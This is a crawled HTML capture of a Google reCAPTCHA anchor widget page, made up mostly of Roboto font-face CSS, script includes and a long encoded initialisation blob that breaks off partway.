request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=fd1v23rokcov
body_size: 49533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-g9DglpRcMWgFT6-2AX45w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-g9DglpRcMWgFT6-2AX45w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-g9DglpRcMWgFT6-2AX45w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGU21xMG/CoU/Cg8KJGC3DgC/DqwTCowvDqA/DjRnCsSrDk8OLGsKFF2rDjsOaTUM3ABR/aiPClUMbVwN1Q8Kcw5nDmcOleMOAacOkLsKHXiYXcX1Rw5TCl8OIBFxqw7DDh0XCrsOZw53DqE7CtkIFw5x/wqQ7J8KfwojDh3gkwrDDgGrCusK6NsOgw5cLCMK5Wyh9BMKGw458wrvDixHDhsOBw6HDj8KHwqQtw4fCgFjDi8KQKcKlw4HCjcOIwpTCk23CvFNvc1HCuQ4Sw7YYw5/Cny3DnsKzw4TDvDULNcKfw5rDrMKQHsO3woEJw4vDu8O9w6DDlMOUwo7DoMOeOiIPWTI8w5txJsOvFMKOVTFMQDFYw5zDhcOewoVtwq7DuBYNwoUWwpLChDPChj5IwpHDiQTCqsK8VBdfYxTCnMKZbMO3wo8BaMKqwp3ChSnCmcKjEcOdEBzDjBcKwrPCkD/[base64]/DkV/DnVgfP8Ozw7lqRMK0HxbCkGTDoAdBw7h2MR3DgMK/wqw6woLDsV3DmkJbKQ13DsOzVRk+w7ZrBMOYw5dswqdtSBslw6gQw4rDjcO8LcOVw5fCkjXDhnQiWlHDnsKuNDt4w6/CrTfCsMKPwoQBejHDmMO8AUnCr8O1PE4/[base64]/Dh8OUwr7Ch8KqwqHDtcOVV8KPwoIDUMKpw4sJwqfChxsVwpRmw5HDsTLDohs/B8OEN8OKTylQwo0aaMKLAsO5eTVlFn7DnjnDlkTClwHDo8OsS8OGwo3DqjV8wpMte8KyEQfCn8Okw4RQXEVxw7IUw4ZcYMOKwrEIIlXDvSQ2wrtvwrQ0cUspw6nDrsOMR3/CuSfCusKCSsK/[base64]/DvDYSwrZew5fDpMKVGsKWIsOiLQY5wqNFbsOkHS05wo7DnDTDjHRfwr9bNBvDusK/P29yOzjCgsO+wq8TB8K+w4/CqsO+w6rDtjAocljClMKHwpLDvwAlw5zCv8KzwqwfwpPDhMKJwo7Cs8KeYBgLwpbCgHfDg1YZwovCp8K3wrMpMMODwpdkFcK2wps0LsKpwpXCg8KXW8OJMcKFw4/CpmrDh8K4w7sxI8OeAsKHSsO0w4HClcONO8OHRTPDjSQJw79HwqfDjsOBGcO1NsOvGsOIEG0ocQPCkTrDncKbGx5aw7EJw7PDlUlaOTfDrR1QXcKYHMOZw47CucOWw5fCtFfCvHjDvwxrw4/ConTCqMOUwqbDuEHDn8K6wpl+w5dBw6cMw4A0NnXCvi/CpiUHw4XDmBNcXsKfwqI2wpZ2LcKWw6zCisOtEcKzwrPCpyLClSPCrAXDmMK8MGUgwqBBXHwAwo7Do3QbR1vCnMKeNMK/BFPCuMO0eMO9TsKeb0PDsQXDvMKgf1kePcOgS8Kbw6rDk2HCrDMtwpXDrsOCYMOzw6jDnGrDh8KJwrjDt8KkOcKtwrPDlQIWw6FKAMOww4LDuScxaCzDi1hGw7nDm8O7ZcO3w4/[base64]/CtMKew7BjwofDlgXDkn3CpMKqwqcHW3wLFXXCtsOmwrnDjCPCpsK3RsKeNxYub8KswqZ0EsOTwpIAb8OVwpVtRMO3DMOYw7AUPcKdD8OCwq3Cp1tWw64qekvDgBzCu8Ktwr/DqGgtPxrDlMOIwrsJw6DCv8O8w7DDr1nCsw4yFHcpAcOFw7ovZcOBwoPCvsKGZMO9GMKowrQrw5/[base64]/Dm8K8JkRSwqRowrgaKQrCoXlvGMOIwptDwpLDs0lswoFadcOlSMK2wrbCo8K0wpLCklEqwox7woXCgsKpwoXDkXrCgMK7LMO1w7/CqiRxeEU4S1TCgsKjw5k2w7B8w6tmKcKhBcO1wq3DmA3DiDUtw6sIDkvDvMKiwpNuTkFfLcKDwrgWWcO9E0d/[base64]/CosOnwrfDnsKCw5w0w5/[base64]/CssOLTkhWcj/CnxM1w53CrShSwq7Chy/Cnx5aw4nCpsOjeF/Ct8KzcsKYw4Qre8KkwptIw5Rnwr/CmcOZwpYCOgvCmMOmNG0Hwq/[base64]/w7AtJ8KLZsKtXhXDhsKowoPDt8KywoTCiGloLcKkwqTClnc0w43DvMKTKMOuw7/CqcOiRm9Sw5jDl2A8wrbDlMOtYms8DMO7TBrCpMOVwr3DkVxcdsKJUmHDtcK3Kiclc8O+QUcSw7fCgUM0w4NxAHHDlsKSwoLDuMOewqLDm8OicsKTw6nCiMKKUMO/wrvDssOEwpnDnl8wF8OKwo3Ds8Opw6QgHRAca8Odw6HChBltw4Rzw7rDqmV1wqDDkUjCnMKnw5/Dv8KZwobCscKtVcOPZ8KHXsOFw55xwqhzw4paw6rClsKZw6sMfcK0ZVjCvzjCuEHDusOZwrfCvW/ClsKDXhlSIwvCkz/[base64]/PWTCrCzDhWrDm8KywqdowoZ4MTnDtBQwworCm8KZw71JZcKsJzrCqDjDjcOdw4scfsOlw6NwfsOEwrHCo8O/wrjCo8Kbwrt+w7IOYsOXwqwvwrzCtzleQsOmw6/Cj39zwrbCicKGAyNCw4ZcwoXCo8KxwrcgfMKlwp4RwozDl8O8MsKnCMO3w5MzADnCpMOtw4ltIBDDmnjCrj5Pw6nColc0wrnCk8O3F8KELTpbwq7DssKrZWPDuMK/[base64]/CrsKbNzMMIMKDw5BUNFXDkXfDncKiwr4hwpHCgVnDr8OMw5UJeA8kwpkfw4PCoMK5WsKgwq/DqsK/wq1nw7PCqsOhwpozBMKIwrwuw63ChwQJCxwbw5HDl0g0w7HCjMKJDsOiwrh/IcOyXMOhwr4PwpHCvMOAw7LDjTjDpTbDrzbDslDChMOZdUvDssKAw7kzZ1/DqhrCr0LCkBvDox8hwo/CmMKjDHVFw5Isw6zCksKQwq8fUMKoTcKhwpkowqNXBcKhwr7Cg8KpwoMYfMKoWAzCuGnDhcKDW1bCmTlLHcOewqwBw5TDmsKKOinClRomP8OWEcK7CwM7w7AxFcO/OcOVa8Omwo9ywrpXesOMwo4tPhdowqclU8KMwqR0w7l3w7jCihtzXMOqw55dw5Q2wrzCs8Onw5bDhcOsbcKYAUYWw4k+PsKnw6bCvALDkMKFwprDo8KXDwHDijDCp8K1SMOnJFMVB1gKwoHDjsOKwqAiwqk8wqtSw5BXf0Z5QDMiwrDCq3BZC8OnwqDCqsKSZz/[base64]/N8ORwrHDmcOaXnXDsMKwf8KDwrrDsMKTe8O4RMO/w5nDiVUiwpEWwrfDnjx3UMKpFBhQw7nDqQ/[base64]/DkE7DsMK0w7rCmMK/wq